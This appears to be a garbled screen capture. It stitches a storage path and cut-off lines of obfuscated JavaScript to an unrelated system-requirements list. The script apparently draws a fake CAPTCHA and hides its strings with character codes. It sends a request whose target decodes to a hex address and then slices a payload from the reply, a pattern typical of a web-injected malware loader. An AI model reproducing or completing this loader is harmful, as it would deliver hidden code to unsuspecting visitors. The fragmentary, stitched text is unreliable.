
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB
Disk space:
Free: 64 GB